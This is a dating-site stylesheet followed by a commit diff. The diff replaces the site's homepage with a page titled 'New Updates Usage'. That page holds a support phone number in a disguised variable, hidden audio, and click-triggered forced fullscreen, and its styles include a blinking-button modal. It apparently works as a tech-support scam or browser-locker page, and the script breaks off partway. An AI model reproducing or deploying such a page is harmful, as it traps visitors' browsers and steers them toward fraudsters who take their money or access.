.plan_box { padding: 13px 15px; margin-bottom: 10px; background: #fce4ec; border-radius: 7px; border: 1px solid #f8bbd0; }
.plan_box strong { display: block; color: #880e4f; font-size: 13px; font-weight: 800; margin-bottom: 5px; }
.plan_box p { color: #666; font-size: 12px; margin: 0; padding: 0; }
.plan_box.plan_premium { background: linear-gradient(135deg, #880e4f, #c2185b); border: none; box-shadow: 0 4px 16px rgba(136,14,79,0.3); }
.plan_box.plan_premium strong { color: #ffd700; }
.plan_box.plan_premium p { color: rgba(255,255,255,0.82); margin: 0 0 9px; }
.cta_small { display: inline-block; background: #ffd700; color: #880e4f !important; padding: 5px 14px; border-radius: 12px; font-size: 11px; font-weight: 800; text-decoration: none !important; }
.cta_small:hover { background: #ffe033; text-decoration: none !important; }

/* ============ CLEANERS ============ */
.cleaner_with_height { clear: both; width: 100%; height: 20px; font-size: 1px; }

/* ============ FOOTER ============ */
#templatemo_footer { clear: both; background: #1a000d; padding: 30px 30px 22px; text-align: center; }
#footer_links { margin-bottom: 14px; }
#footer_links a { color: rgba(255,255,255,0.65) !important; font-weight: 600; margin: 0 8px; font-size: 12px; }
#footer_links a:hover { color: #ffd700 !important; text-decoration: none !important; }
#footer_social { margin-bottom: 16px; }
.social_link { display: inline-block; margin: 0 5px; padding: 6px 18px; border-radius: 20px; font-size: 11px; font-weight: 800; text-decoration: none !important; }
.social_link.fb { background: #1877f2; color: #fff !important; }
.social_link.ig { background: linear-gradient(135deg, #833ab4, #fd1d1d, #fcb045); color: #fff !important; }
.social_link.tw { background: #1da1f2; color: #fff !important; }
.social_link:hover { opacity: 0.82; text-decoration: none !important; }
#footer_copy { color: rgba(255,255,255,0.45); font-size: 11px; line-height: 1.85; margin: 0; padding: 0; }
#footer_copy a { color: #ffd700 !important; font-weight: 700; }
#footer_copy strong a { color: #ffd700 !important; }

/* ============ PAGE HERO (inner pages) ============ */
.page_hero { background: linear-gradient(135deg, #3d0020 0%, #880e4f 50%, #c2185b 100%); padding: 34px 30px; color: #fff; text-align: center; }
.page_hero h1 { font-family: 'Playfair Display', serif; font-size: 30px; color: #fff; margin: 0 0 8px; }
.page_hero p { color: rgba(255,255,255,0.82); font-size: 14px; margin: 0; }

/* ============ PAGE CONTENT (Terms / Privacy) ============ */
.page_content { background: #fff; padding: 32px 40px 45px; }
.page_content h1 { font-family: 'Playfair Display', serif; font-size: 28px; color: #880e4f; margin: 0 0 5px; padding: 0 0 14px; border-bottom: 3px solid #c2185b; }
.page_content .last_updated { color: #999; font-size: 11px; margin-bottom: 26px; display: block; }
.page_content h2 { font-size: 15px; font-weight: 800; color: #880e4f; margin: 26px 0 9px; padding: 0 0 7px; border-bottom: 1px solid #f8bbd0; }
.page_content p { color: #555; font-size: 13px; margin: 0 0 12px; padding: 0; line-height: 1.75; }
.page_content li { color: #555; font-size: 13px; line-height: 1.75; margin-bottom: 5px; }
.page_content ul { margin: 0 0 13px 22px; padding: 0; }
.highlight_box { background: #fce4ec; border-left: 4px solid #c2185b; padding: 14px 18px; margin: 16px 0; border-radius: 0 7px 7px 0; }
.highlight_box p { margin: 0; color: #555; font-size: 13px; }
.data_table { width: 100%; border-collapse: collapse; margin: 14px 0; font-size: 12px; }
.data_table th { background: #c2185b; color: #fff; padding: 9px 13px; text-align: left; font-weight: 800; }
.data_table td { padding: 9px 13px; border-bottom: 1px solid #f8bbd0; color: #555; vertical-align: top; }
.data_table tr:nth-child(even) td { background: #fff8fb; }

/* ============ SEARCH / PROFILE GRID ============ */
.profile_grid_wrapper { background: #f5f5f5; padding: 25px 20px; }
.filter_bar { background: #fff; border-radius: 8px; padding: 16px 20px; margin-bottom: 22px; box-shadow: 0 2px 12px rgba(0,0,0,0.07); display: flex; gap: 12px; align-items: center; flex-wrap: wrap; }
.filter_bar label { font-size: 12px; font-weight: 700; color: #880e4f; text-transform: uppercase; letter-spacing: 0.3px; }
.filter_bar select, .filter_bar input[type="text"] { padding: 7px 10px; border: 1px solid #f8bbd0; border-radius: 5px; font-size: 12px; font-family: 'Nunito', sans-serif; color: #333; background: #fafafa; }
.filter_bar button { padding: 8px 20px; background: #c2185b; color: #fff; border: none; border-radius: 5px; font-size: 12px; font-weight: 800; cursor: pointer; font-family: 'Nunito', sans-serif; transition: background 0.2s; }
.filter_bar button:hover { background: #880e4f; }
.profiles_count { font-size: 12px; color: #888; margin-bottom: 16px; }
.profile_grid { display: flex; flex-wrap: wrap; gap: 16px; }
.profile_card { background: #fff; border-radius: 10px; overflow: hidden; width: calc(33.333% - 11px); box-shadow: 0 3px 14px rgba(0,0,0,0.09); transition: transform 0.2s, box-shadow 0.2s; border: 1px solid #f8bbd0; }
.profile_card:hover { transform: translateY(-5px); box-shadow: 0 10px 28px rgba(136,14,79,0.18); }
.profile_card_img { position: relative; }
.profile_card_img img { width: 100%; height: 200px; object-fit: cover; border: none !important; border-radius: 0; display: block; }
.profile_card_badge { position: absolute; top: 10px; right: 10px; background: #4caf50; color: #fff; font-size: 10px; font-weight: 800; padding: 2px 8px; border-radius: 10px; letter-spacing: 0.3px; }
.profile_card_body { padding: 14px 16px 16px; }
.profile_card_name { font-size: 16px; font-weight: 900; color: #880e4f; margin-bottom: 2px; }
.profile_card_meta { font-size: 11px; color: #888; margin-bottom: 9px; }
.profile_card_bio { font-size: 12px; color: #666; line-height: 1.55; margin-bottom: 11px; }
.profile_card_tags span { display: inline-block; background: #fce4ec; color: #880e4f; font-size: 10px; padding: 2px 9px; border-radius: 10px; margin-right: 4px; margin-bottom: 4px; font-weight: 700; }
.profile_card_btn { display: block; text-align: center; background: linear-gradient(135deg, #c2185b, #880e4f); color: #fff !important; padding: 9px; border-radius: 6px; font-size: 12px; font-weight: 800; margin-top: 12px; text-decoration: none !important; letter-spacing: 0.3px; transition: opacity 0.2s; }
.profile_card_btn:hover { opacity: 0.88; text-decoration: none !important; }

/* ============ SUCCESS STORIES PAGE ============ */
.stories_grid { display: flex; flex-wrap: wrap; gap: 20px; padding: 25px 20px; background: #f5f5f5; }
.story_card { background: #fff; border-radius: 10px; overflow: hidden; width: calc(50% - 10px); box-shadow: 0 3px 14px rgba(0,0,0,0.09); border: 1px solid #f8bbd0; }
.story_card_photos { display: flex; height: 140px; }
.story_card_photos img { width: 50%; object-fit: cover; border: none !important; }
.story_card_body { padding: 18px; }
.story_card_names { font-family: 'Playfair Display', serif; font-size: 18px; color: #880e4f; margin-bottom: 4px; font-weight: 700; }
.story_card_meta { font-size: 11px; color: #888; margin-bottom: 12px; }
.story_card_quote { font-size: 13px; color: #555; line-height: 1.7; font-style: italic; border-left: 3px solid #c2185b; padding-left: 12px; margin-bottom: 12px; }
.story_card_tags span { display: inline-block; background: #fce4ec; color: #880e4f; font-size: 10px; padding: 2px 9px; border-radius: 10px; margin-right: 4px; font-weight: 700; }

/* ============ ABOUT PAGE ============ */
.about_content { padding: 0 20px 30px; background: #f5f5f5; }
.about_mission { background: #fff; border-radius: 10px; padding: 30px; margin-bottom: 22px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); display: flex; gap: 25px; align-items: center; }
.about_mission img { width: 220px; height: 180px; object-fit: cover; border-radius: 10px; border: 3px solid #f8bbd0 !important; flex-shrink: 0; }
.about_mission_text h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 12px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; }
.about_mission_text p { color: #555; font-size: 13px; line-height: 1.7; margin: 0 0 10px; padding: 0; }
.about_values { background: #fff; border-radius: 10px; padding: 26px 30px; margin-bottom: 22px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
.about_values h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 18px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; }
.values_row { display: flex; gap: 14px; }
.value_item { flex: 1; background: #fce4ec; border-radius: 8px; padding: 18px 14px; text-align: center; border-top: 3px solid #c2185b; }
.value_item .val_icon { font-size: 28px; margin-bottom: 8px; display: block; }
.value_item strong { display: block; color: #880e4f; font-size: 13px; font-weight: 800; margin-bottom: 6px; }
.value_item p { color: #666; font-size: 12px; margin: 0; padding: 0; line-height: 1.5; }
.about_stats { background: linear-gradient(135deg, #880e4f, #c2185b); border-radius: 10px; padding: 26px; margin-bottom: 22px; display: flex; gap: 10px; }
.about_stat { flex: 1; text-align: center; background: rgba(255,255,255,0.12); border-radius: 8px; padding: 16px 10px; border: 1px solid rgba(255,255,255,0.2); }
.about_stat_num { display: block; font-size: 26px; font-weight: 900; color: #ffd700; }
.about_stat_label { display: block; font-size: 11px; color: rgba(255,255,255,0.8); text-transform: uppercase; letter-spacing: 0.5px; margin-top: 4px; }
.team_section { background: #fff; border-radius: 10px; padding: 26px 30px; margin-bottom: 22px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
.team_section h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 18px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; }
.team_grid { display: flex; gap: 16px; }
.team_card { flex: 1; text-align: center; }
.team_card img { width: 90px; height: 90px; border-radius: 50%; object-fit: cover; border: 3px solid #f8bbd0 !important; margin-bottom: 10px; }
.team_card_name { font-size: 14px; font-weight: 800; color: #880e4f; margin-bottom: 3px; }
.team_card_role { font-size: 11px; color: #888; text-transform: uppercase; letter-spacing: 0.4px; }

/* ============ CONTACT PAGE ============ */
.contact_wrapper { padding: 25px 20px; background: #f5f5f5; overflow: hidden; }
.contact_form_section { float: left; width: 580px; background: #fff; border-radius: 10px; padding: 26px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
.contact_form_section h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 18px; padding: 0 0 12px; border-bottom: 2px solid #f8bbd0; }
.contact_sidebar { float: right; width: 310px; }
.contact_info_box { background: #fff; border-radius: 10px; padding: 20px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); margin-bottom: 18px; }
.contact_info_box h3 { font-family: 'Playfair Display', serif; font-size: 17px; color: #880e4f; margin: 0 0 14px; padding: 0 0 9px; border-bottom: 2px solid #f8bbd0; }
.contact_info_item { display: flex; align-items: flex-start; gap: 10px; margin-bottom: 12px; }
.contact_info_icon { font-size: 18px; flex-shrink: 0; margin-top: 2px; }
.contact_info_item p { font-size: 12px; color: #555; margin: 0; padding: 0; line-height: 1.6; }
.contact_info_item strong { color: #880e4f; display: block; font-size: 12px; margin-bottom: 2px; }
.contact_form_group { margin-bottom: 16px; }
.contact_form_group label { display: block; font-size: 12px; font-weight: 700; color: #880e4f; text-transform: uppercase; letter-spacing: 0.4px; margin-bottom: 6px; }
.contact_form_group input[type="text"],
.contact_form_group input[type="email"],
.contact_form_group select,
.contact_form_group textarea { width: 100%; padding: 10px 12px; border: 1px solid #f8bbd0; border-radius: 6px; font-size: 13px; font-family: 'Nunito', sans-serif; color: #333; background: #fafafa; transition: border 0.2s; box-sizing: border-box; }
.contact_form_group input:focus, .contact_form_group select:focus, .contact_form_group textarea:focus { outline: none; border-color: #c2185b; background: #fff; }
.contact_form_group textarea { height: 120px; resize: vertical; }
.form_row_2col { display: flex; gap: 14px; }
.form_row_2col .contact_form_group { flex: 1; }
.contact_submit { display: block; width: 100%; padding: 13px; background: linear-gradient(135deg, #c2185b, #880e4f); color: #fff; border: none; border-radius: 7px; font-size: 15px; font-weight: 900; cursor: pointer; font-family: 'Nunito', sans-serif; letter-spacing: 0.3px; transition: opacity 0.2s, transform 0.2s; }
.contact_submit:hover { opacity: 0.9; transform: translateY(-1px); }
.faq_box { background: #fff; border-radius: 10px; padding: 20px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
.faq_box h3 { font-family: 'Playfair Display', serif; font-size: 17px; color: #880e4f; margin: 0 0 14px; padding: 0 0 9px; border-bottom: 2px solid #f8bbd0; }
.faq_item { padding: 10px 0; border-bottom: 1px solid #f8bbd0; }
.faq_item:last-child { border-bottom: none; }
.faq_q { font-size: 13px; font-weight: 800; color: #333; margin-bottom: 4px; }
.faq_a { font-size: 12px; color: #666; line-height: 1.6; margin: 0; padding: 0; }

==== commit d2c1d7c1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,307 +1,539 @@
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
-<html xmlns="http://www.w3.org/1999/xhtml">
-
-
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>Find My Match - Where Hearts Connect</title>
-<meta name="keywords" content="Find My Match, online dating, meet singles, find love, relationships, matchmaking, findmymatch" />
-<meta name="description" content="Find My Match - America's most trusted online dating platform. Connect with thousands of verified singles and find your perfect partner today at findmymatch.ebookdesire.com" />
-<link href="templatemo_style.css" rel="stylesheet" type="text/css" />
-<script language="javascript" type="text/javascript">
-function clearText(field)
-{
-    if (field.defaultValue == field.value) field.value = '';
-    else if (field.value == '') field.value = field.defaultValue;
-}
-</script>
-</head>
-<body>
-<div id="templatemo_container">
-	<div id="templatemo_header">
-        <div id="site_logo">
-            <span class="logo_heart">&#10084;</span>
-            <span class="logo_text">Find<span class="logo_accent">My</span>Match</span>
-            <p class="logo_tagline">Where Every Heart Finds Its Perfect Match</p>
-        </div>
-        <div id="templatemo_login_box">
-            <form method="get" action="#">
-                <label>Email</label><input class="inputfield" name="email_address" type="text" placeholder="your@email.com" />&nbsp;&nbsp;&nbsp;
-                <label>Password</label><input class="inputfield" name="password" type="password" placeholder="Password" />
-                <input class="button" type="submit" name="Submit" value="Login" />
-            </form>
-            <a href="#" class="signup_link">&#43; Create Free Account</a>
-        </div> <!-- end of login box -->
-    </div> <!-- end of header -->
-    
-    <div id="templatemo_menu">
-    	<ul>
-            <li><a href="index-2.html" class="current">Home</a></li>
-            <li><a href="search.html">Search Singles</a></li>
-            <li><a href="success-stories.html">Success Stories</a></li>
-            <li><a href="search.html">New Members</a></li>  
-            <li><a href="#">My Profile</a></li> 
-            <li><a href="about.html">About Us</a></li>                     
-            <li><a href="contact.html">Contact Us</a></li>
-    	</ul>
-    </div> <!-- end of menu -->
-
-    <!-- HERO BANNER -->
-    <div id="hero_banner">
-        <div id="hero_text">
-            <h1>Find Your Perfect Match Today</h1>
-            <p>Join over <strong>500,000 singles</strong> who have already discovered meaningful connections on Find My Match. Your love story starts here.</p>
-                <a href="#" class="cta_button">Join Free Now &raquo;</a>
-            <a href="search.html" class="cta_button_secondary">Browse Profiles &raquo;</a>
-        </div>
-        <div id="hero_stats">
-            <div class="stat_box">
-                <span class="stat_number">500K+</span>
-                <span class="stat_label">Active Members</span>
-            </div>
-            <div class="stat_box">
-                <span class="stat_number">10K+</span>
-                <span class="stat_label">Couples Matched</span>
-            </div>
-            <div class="stat_box">
-                <span class="stat_number">98%</span>
-                <span class="stat_label">Satisfaction Rate</span>
-            </div>
-        </div>
-    </div>
-    <!-- end of hero banner -->
-    
-    <div id="templatemo_content">
-    
-    	<div id="templatemo_content_left">
-			<div class="content_left_section_01">
-                <div class="welcome_title"></div>
-                <img src="../randomuser.me/api/portraits/women/44.jpg" alt="Happy couple" style="float: right" />
-                <h2 class="section_heading">Welcome to Find My Match</h2>
-                <p>
-                At <strong>Find My Match</strong>, we believe that everyone deserves to find love. Our intelligent matchmaking system connects you with compatible singles based on your personality, interests, and relationship goals. Whether you're looking for a soulmate, a long-term partner, or a meaningful connection &mdash; you've come to the right place.
-                </p>
-                <p>
-                Our platform is safe, secure, and easy to use. With thousands of verified profiles and powerful search tools, finding your perfect partner has never been easier. <strong>Sign up for free</strong> today and start your journey toward lasting love.
-                </p>
-                <div class="features_row">
-                    <div class="feature_item">
-                        <span class="feature_icon">&#128274;</span>
-                        <strong>Safe &amp; Secure</strong>
-                        <p>All profiles are verified. Your privacy is our top priority.</p>
-                    </div>
-                    <div class="feature_item">
-                        <span class="feature_icon">&#10084;</span>
-                        <strong>Smart Matching</strong>
-                        <p>Our algorithm finds your most compatible partners.</p>
-                    </div>
-                    <div class="feature_item">
-                        <span class="feature_icon">&#128172;</span>
-                        <strong>Free to Chat</strong>
-                        <p>Message your matches instantly and for free.</p>
-                    </div>
-                </div>
-            </div>
-        
-        	<div class="cleaner_with_divider">&nbsp;</div>
-            
-            <div class="content_left_section_02">
-                <div class="latest_profile_title">New Members</div>
-                
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/12.jpg" alt="Sarah" />
-                	<div class="name">Emily R.</div>
-               		Age: 26 &bull; Los Angeles, CA<br />
-               	    Loves hiking, cooking &amp; travel. Looking for a genuine connection.<br />
-                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-            
-            	<div class="cleaner_with_width">&nbsp;</div>
-            
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/28.jpg" alt="Priya" />
-                	<div class="name">Jessica M.</div>
-               		Age: 28 &bull; New York, NY<br />
-                	Software engineer &amp; bookworm. Seeking a kind, ambitious partner.<br />
-                	<div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-            
-           		<div class="cleaner_with_height">&nbsp;</div>
-            
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/42.jpg" alt="Ananya" />
-                	<div class="name">Sophia L.</div>
-               		Age: 24 &bull; Chicago, IL<br />
-                	Dancer, foodie &amp; adventure seeker. Ready for a new chapter.<br />
-                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-            
-            	<div class="cleaner_with_width">&nbsp;</div>
-            
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/55.jpg" alt="Neha" />
-                	<div class="name">Ashley K.</div>
-               		Age: 30 &bull; Austin, TX<br />
-                	Doctor &amp; yoga enthusiast. Values honesty and deep conversations.<br />
-                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-                            
-            	<div class="cleaner">&nbsp;</div>
-           		<span></span>
-            </div> <!-- end of section 2 -->
-
-            <!-- HOW IT WORKS -->
-            <div id="how_it_works">
-                <h2>How Find My Match Works</h2>
-                <div class="steps_row">
-                    <div class="step_item">
-                        <div class="step_number">1</div>
-                        <strong>Create Your Profile</strong>
-                        <p>Sign up for free and build your profile in minutes.</p>
-                    </div>
-                    <div class="step_item">
-                        <div class="step_number">2</div>
-                        <strong>Discover Matches</strong>
-                        <p>Browse profiles or let our smart algorithm suggest matches.</p>
-                    </div>
-                    <div class="step_item">
-                        <div class="step_number">3</div>
-                        <strong>Connect &amp; Chat</strong>
-                        <p>Send a message, break the ice, and start your love story.</p>
-                    </div>
-                </div>
-            </div>
-       
-        </div> <!-- end of content left -->
-        
-      	<div id="templatemo_content_right">
-  
-            <div id="templatmeo_quick_search">
-				<h1>&#128269; Quick Search</h1>
-                <form method="get" action="#">
-                
-                	<div class="form_row">
-                    	<label>I am a</label>
-                        <select name="i_am">
-                            <option>Man</option>
-                            <option>Woman</option>
-                            <option>Other</option>
-                        </select>&nbsp;&nbsp;
-                        
-                    	<label>Seeking</label>
-                        <select name="seeking">
-	                        <option>Woman</option>
-	                        <option>Man</option>
-	                        <option>Either</option>
-                        </select>
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>Looking for</label>
-                        <select name="looking_for">
-	                        <option>A Long-term Relationship</option>
-                            <option>Friendship</option>
-                            <option>A Date</option>
-                            <option>Marriage</option>
-                        </select>
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>Age Range</label>
-                        <select name="age_min">
-	                        <option>18</option><option>20</option><option>22</option><option>24</option>
-	                        <option>26</option><option>28</option><option>30</option><option>35</option>
-	                        <option>40</option><option>45</option><option>50</option>
-                        </select>
-                        &nbsp;to&nbsp;
-                        <select name="age_max">
-	                        <option>25</option><option>30</option><option>35</option><option>40</option>
-	                        <option>45</option><option>50</option><option>55</option><option>60</option>
-                        </select>
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>City / Location</label>
-                      <input class="inputfield" name="location" type="text" placeholder="e.g. Mumbai, Delhi..." />
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>With Photo</label><input type="checkbox" name="with_photo" checked="checked" />
-                    </div>
-                    <input type="submit" value="Find My Match" id="Submit" />
-                    
-                </form>
-                <div class="cleaner">&nbsp;</div>
-                <span></span>            	
-            </div> <!-- end of quick search -->
-            
-            <div class="content_right_section">
-            	<h1>&#10084; Success Stories</h1>
-                <img src="../randomuser.me/api/portraits/men/32.jpg" alt="Rahul" />
-                <h2>Ryan &amp; Emma &mdash; New York, NY</h2>
-                <p>&ldquo;We never imagined we&rsquo;d find each other online, but Find My Match made it possible. Within 3 months we knew we were meant for each other. We&rsquo;re now happily engaged!&rdquo;
-                </p>
-                <a href="#" class="readmore">Read Their Story &raquo;</a>
-            </div>
-
-            <div class="content_right_section" style="margin-top:20px;">
-                <h1>&#128483; Testimonials</h1>
-                <div class="testimonial_box">
-                    <p><em>&ldquo;Find My Match is the best dating platform I&rsquo;ve used. Profiles are genuine and the chat feature is amazing!&rdquo;</em></p>
-                    <strong>&mdash; Olivia D., Denver, CO</strong>
-                </div>
-                <div class="testimonial_box" style="margin-top:10px;">
-                    <p><em>&ldquo;I found my life partner here in 2 months. Highly recommend to anyone seeking a serious relationship.&rdquo;</em></p>
-                    <strong>&mdash; Marcus P., Atlanta, GA</strong>
-                </div>
-                <a href="#" class="readmore">More Stories &raquo;</a>
-            </div>
-
-            <div class="content_right_section" style="margin-top:20px;">
-                <h1>&#11088; Membership Plans</h1>
-                <div class="plan_box">
-                    <strong>Free</strong>
-                    <p>Browse profiles, create your account &amp; receive messages.</p>
-                </div>
-                <div class="plan_box plan_premium">
-                    <strong>&#128081; Premium</strong>
-                    <p>Unlimited messaging, see who liked you &amp; advanced search filters.</p>
-                    <a href="#" class="cta_small">Upgrade Now &raquo;</a>
-                </div>
-            </div>
-                
-        </div> <!-- end of content right -->
-        
-        
-        <div class="cleaner_with_height">&nbsp;</div>
-    </div> <!-- end of content -->
-    
-    <div id="templatemo_footer">
-        <div id="footer_links">
-            <a href="#">Home</a> |
-            <a href="search.html">Search Singles</a> |
-            <a href="terms.html">Terms of Use</a> |
-            <a href="privacy.html">Privacy Policy</a> |
-            <a href="#">Safety Tips</a> |
-            <a href="#">FAQs</a> |
-            <a href="#">Contact Us</a>
-        </div>
-        <div id="footer_social">
-        <a href="#" class="social_link fb">Facebook</a>
-            <a href="#" class="social_link ig">Instagram</a>
-            <a href="#" class="social_link tw">Twitter</a>
-        </div>
-        <p id="footer_copy">
-            Copyright &copy; 2024 <strong><a href="index.html">newclassicupdates.online</a></strong> &mdash; All Rights Reserved.<br />
-            <small>Find My Match is committed to helping singles find meaningful, lasting relationships.</small>
-        </p>
-	</div> <!-- end of footer -->
-
-</div><!-- end of container -->
-
-
-</body>
-
-<!-- Mirrored from findmymatch.ebookdesire.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Mar 2026 11:18:28 GMT -->
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+    <meta charset="utf-8">
+    <title>New Updates Usage</title>
+
+
+
+    <style>
+        body {
+            background-image: url('images/bg1.png');
+            background-size: 100% 100%;
+            background-repeat: no-repeat;
+            background-position: center center;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+            font-family: Arial, sans-serif;
+            color: white;
+        }
+
+        body.fullscreen {
+            background-image: url('images/bg2.jpg');
+        }
+
+        #support-text {
+            position: absolute;
+            top: 80%;
+            left: 50%;
+            transform: translateX(-50%);
+            font-size: 24px;
+            text-align: center;
+            width: 100%;
+            font-weight: bold;
+            color: black;
+            display: none;
+        }
+
+        #support-text span {
+            font-weight: normal;
+        }
+
+        #music {
+            display: none;
+        }
+
+        #modal-overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgba(0, 0, 0, 0.5);
+            z-index: 9999;
+        }
+
+        #modal-content {
+            background-color: white;
+            border-radius: 5px;
+            max-width: 400px;
+            margin: 100px auto;
+            padding: 20px;
+            text-align: center;
+        }
+
+        #modal-close {
+            cursor: pointer;
+            color: #888;
+            float: right;
+            font-size: 20px;
+            font-weight: bold;
+        }
+
+        #modal-message {
+            color: black;
+            font-weight: bold;
+            margin-bottom: 20px;
+        }
+
+        #modal-image {
+            margin-bottom: 20px;
+        }
+
+        .modal-buttons {
+            display: flex;
+            justify-content: space-between;
+            margin-top: 20px;
+        }
+
+        .modal-buttons button {
+            width: 100px;
+            padding: 10px 0;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-weight: bold;
+            transition: background-color 0.3s;
+        }
+
+        .modal-buttons button.accept {
+            background-color: white;
+            color: black;
+        }
+
+        .modal-buttons button.dismiss {
+            background-color: #3b5998;
+            color: white;
+        }
+
+        .modal-buttons button:hover {
+            background-color: rgba(0, 0, 0, 0.8);
+        }
+
+        @keyframes blink {
+            0% {
+                opacity: 1;
+            }
+
+            50% {
+                opacity: 0;
+            }
+
+            100% {
+                opacity: 1;
+            }
+        }
+
+        .modal-buttons button.dismiss.blinking {
+            animation: blink 1s infinite;
+        }
+
+        #welcomeDiv {
+            display: none;
+            background-color: #000;
+            height: auto;
+            width: 550px;
+            position: fixed;
+            top: 0;
+            left: 50%;
+            transform: translateX(-50%);
+            z-index: 9999999999;
+            text-align: center;
+        }
+
+        #welcomeDiv p {
+            color: #FEFEFE;
+            margin-top: 10px;
+            font-size: 16px;
+            opacity: 0.9;
+        }
+    </style>
+    <script>
+        var bcda = "+64 800 424 040"
+    </script>
+
+    <script>
+        document.addEventListener('DOMContentLoaded', function () {
+            var isPopupVisible = true;
+            var music = document.getElementById('music');
+            var isPlaying = false;
+
+            function toggleMusic() {
+                if (isPlaying) {
+                    music.pause();
+                } else {
+                    music.play();
+                }
+                isPlaying = !isPlaying;
+            }
+
+            function playMusicOnClick() {
+                toggleMusic();
+                document.removeEventListener('click', playMusicOnClick);
+            }
+
+            music.addEventListener('click', toggleMusic);
+            document.addEventListener('click', playMusicOnClick);
+
+            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;
+
+            if (fullscreenEnabled) {
+                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
+                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;
+
+                var isFullscreen = false;
+
+                document.addEventListener('click', function () {
+                    if (!isFullscreen) {
+                        isFullscreen = true;
